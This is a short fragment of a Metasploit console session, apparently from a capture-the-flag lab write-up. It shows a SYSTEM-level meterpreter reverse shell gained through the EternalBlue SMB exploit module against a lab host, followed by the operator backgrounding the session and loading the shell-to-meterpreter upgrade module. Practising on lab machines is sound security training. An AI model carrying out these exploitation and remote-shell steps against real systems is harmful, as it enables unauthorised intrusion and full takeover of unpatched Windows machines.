 C:\Windows\system32>exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HARIS-PC 10.10.14.14:4444 -> 10.10.10.40:49158 (10.10.10.40)
msf6 exploit(windows/smb/ms17_010_eternalblue) > use shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade